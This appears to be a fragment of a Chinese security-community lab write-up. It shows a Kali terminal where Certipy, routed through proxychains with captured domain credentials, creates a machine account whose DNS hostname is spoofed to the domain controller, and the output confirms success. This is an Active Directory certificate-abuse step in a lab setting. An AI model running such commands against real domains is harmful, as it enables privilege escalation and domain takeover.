 ┌──(root💀kali)-[/tools/ADCS/Certipy-4.8.2]
└─# proxychains certipy account create -user 'TEST2$' -pass 'P@ssw0rd' -dns XR-DC01.xiaorang.lab -dc-ip 172.22.15.13 -u lixiuying -p 'winniethepooh'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.13:636  ...  OK
[*] Creating new account:
    sAMAccountName                      : TEST2$
    unicodePwd                          : P@ssw0rd
    userAccountControl                  : 4096
    servicePrincipalName                : HOST/TEST2
                                          RestrictedKrbHost/TEST2
    dnsHostName                         : XR-DC01.xiaorang.lab
[*] Successfully created account 'TEST2$' with password 'P@ssw0rd'
先知社区